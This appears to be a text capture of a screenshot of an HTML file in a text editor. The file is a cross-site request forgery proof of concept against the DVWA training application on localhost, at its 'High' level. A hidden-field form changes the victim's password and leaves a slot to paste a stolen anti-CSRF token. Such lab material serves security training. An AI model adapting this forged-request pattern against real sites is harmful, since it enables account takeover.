 *~/Desktop/csrf-high.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <h2>CSRF Attack – High</h2>
4 <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method="GET">
5 <input type="hidden" name="password_new" value="high123">
6 <input type="hidden" name="password_conf" value="high123">
7 <input type="hidden" name="user_token" value="PASTE_TOKEN_HERE">
8 <input type="submit" value="Submit CSRF Attack">
9 </form>
10 </body>
11 </html>
12